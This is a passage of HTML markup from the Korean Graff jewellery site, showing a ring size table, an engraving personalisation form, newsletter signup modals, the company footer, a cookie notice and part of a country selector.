 <td>9</td>            <td>R</td>            <td>20</td>            <td>60</td>            <td>60</td>        </tr>        <tr>            <td>9 ½</td>            <td>S</td>            <td>21</td>            <td>61</td>            <td>61</td>        </tr>        <tr>            <td>9 3⁄4</td>            <td>S ½</td>            <td>22</td>            <td>62</td>            <td>62</td>        </tr>        <tr>            <td>10 1⁄4</td>            <td>T ½</td>            <td>23</td>            <td>63</td>            <td>63</td>        </tr>        <tr>            <td>10 ½</td>            <td>U</td>            <td>24</td>            <td>64</td>            <td>64</td>        </tr>        <tr>            <td>11</td>            <td>V</td>            <td>25</td>            <td>65</td>            <td>65</td>        </tr>        <tr>            <td>11 1⁄4</td>            <td>V ½</td>            <td>26</td>            <td>66</td>            <td>66</td>        </tr>        <tr>            <td>11 3⁄4</td>            <td>W ½</td>            <td>27</td>            <td>67</td>            <td>67</td>        </tr>        <tr>            <td>12</td>            <td>X</td>            <td>28</td>            <td>68</td>            <td>68</td>        </tr>        <tr>            <td>12 ½</td>            <td>Y</td>            <td>29</td>            <td>69</td>            <td>69</td>        </tr>        <tr>            <td>13</td>            <td>Z</td>            <td>30</td>            <td>70</td>            <td>70</td>        </tr>        <tr>            <td>13 1⁄4</td>            <td>Z ½</td>            <td>31</td>            <td>71</td>            <td>71</td>        </tr>    </table></div><div class="h-text--center"><a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw80a8bc7e/files/Graff_Ring_Size_Guide_Ko.pdf" target="_blank" class="h-mt--32 b-btn h-max-width--250" rel="nofollow noopener noreferrer">링 사이즈 가이드</a></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">링 퍼스널라이즈</p>
<p class="b-engraving__description">
고객님만의 특별한 메시지, 소중한 순간의 날짜, 혹은 평생 간직할 의미를 지닌 상징을 각인하여, 단 하나뿐인 주얼리를 영원히 간직할 수 있는 특별한 작품으로 완성해 보세요.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            폰트 선택
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            심볼 선택
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            메시지 작성
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    메시지 작성
                
            "
        data-range-error="
            
                
                    메시지 작성
                
            "
        data-pattern-mismatch="
            
                
                    유효한 값을 입력해주세요.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">12자 이내</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="필수 입력 필드입니다."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">맞춤 제작된 제품은 반품이 불가하며, 퍼스널라이즈 서비스를 추가하실 경우 배송 기간이 다소 연장될 수 있습니다. 주문 전, 당사의 <a href="/kr-ko/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">판매 약관</a> 및 <a href="/kr-ko/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link">개인정보 보호 고지</a>를 반드시 확인해 주시기 바랍니다.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="확인하다" disabled>
                    <span>확인하다</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw4004d82d/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">그라프 뉴스레터 구독</p>
<p class="h-text--body-lg">비교불가한 그라프 세계의 일원이 되어보세요. 그라프가 트와이스의 사나와 맺은 상징적인 파트너쉽의 최신 뉴스를 구독하시고 만나보세요.</p>
                
                
                
                    <div class="b-bnr__video ">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6355171837112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6355171837112&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6355171837112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_202_6355171837112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6355171837112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    이메일 주소를 입력해주세요.
                
            "
        data-range-error="
            
                
                    필드 값이 너무 짧습니다
                
            "
        data-pattern-mismatch="
            
                
                    이메일 주소가 일치하지 않습니다. 다시 시도해주세요.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">이메일</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">등록하기</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">그라프 뉴스레터 구독</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="그라프 하우스의 최신 컬렉션과 뉴스, 독점 출시 등의 정보를 만나보세요. Enter your email address">그라프 하우스의 최신 컬렉션과 뉴스, 독점 출시 등의 정보를 만나보세요.</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="이메일 주소" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">등록하기</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">그라프 이메일을 등록하세요.</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="http://pf.kakao.com/_EZlvK" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf2aa901a/images/Kakao-talk.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/Client-Services-Landing.html" class="b-footer-menu__link">고객 서비스 </a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/book-an-appointment.html" class="b-footer-menu__link">방문 예약하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/contact-us-form/" class="b-footer-menu__link">문의하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/size-guide.html" class="b-footer-menu__link">사이즈 가이드</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">개인정보보호정책</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">법적고지</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">쿠키 정책</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/graff.html" class="b-footer-menu__link">그라프 하우스 소개</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/store-list/" class="b-footer-menu__link">부티크</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html" class="b-footer-menu__link">딜레어 그라프 에스테이트</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html" class="b-footer-menu__link">파셋 재단</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>그라프다이아몬즈브랜치즈리미티드(영업소) | 대표자 : 어나우드 리노엘 바스틴, 알렉산더 피터 몰라 | 서울 중구 동호로 249, 신라호텔 1층 (장중동 2가) | CS 연락처 : 02-2256-6818 | clientservices.kr@graff.com | 사업자 등록번호 : 201-84-03070 | 통신판매 신고번호 : 2022-서울중구-1079</p>
		<p>KCP에서 제공하는 구매안전 서비스(에스크로)에 가입하여 안전한 거래를 보장하고 있습니다.  (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">가입사실확인</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/Client-Services-Landing.html" class="b-footer-menu__link">고객 서비스 </a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/book-an-appointment.html" class="b-footer-menu__link">방문 예약하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/contact-us-form/" class="b-footer-menu__link">문의하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/size-guide.html" class="b-footer-menu__link">사이즈 가이드</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">개인정보보호정책</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">법적고지</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">쿠키 정책</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/graff.html" class="b-footer-menu__link">그라프 하우스 소개</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/store-list/" class="b-footer-menu__link">부티크</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html" class="b-footer-menu__link">딜레어 그라프 에스테이트</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html" class="b-footer-menu__link">파셋 재단</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>그라프다이아몬즈브랜치즈리미티드(영업소) | 대표자 : 어나우드 리노엘 바스틴, 알렉산더 피터 몰라 | 서울 중구 동호로 249, 신라호텔 1층 (장중동 2가) | CS 연락처 : 02-2256-6818 | clientservices.kr@graff.com | 사업자 등록번호 : 201-84-03070 | 통신판매 신고번호 : 2022-서울중구-1079</p>
		<p>KCP에서 제공하는 구매안전 서비스(에스크로)에 가입하여 안전한 거래를 보장하고 있습니다.  (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">가입사실확인</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">배송지</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="맨 위로"
        aria-label="맨 위로"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">그라프 이메일을 등록하세요.</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">당사의 웹사이트는 귀하의 온라인 경험을 개선하기 위한 목적으로 쿠키를 사용합니다. 사이트를 계속 사용하시면 쿠키 사용에 동의하게 됩니다. <a class="b-consent-tracking__link" href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html">자세한 정보 확인하기...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw4004d82d/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">고객님의 위치 선택하기</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">지역을 변경하실 경우 쇼핑백에 담아두신 상품이 초기화 됩니다.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
